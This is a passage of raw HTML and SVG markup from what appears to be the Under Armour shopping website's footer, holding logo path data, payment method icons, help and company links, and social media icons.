0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 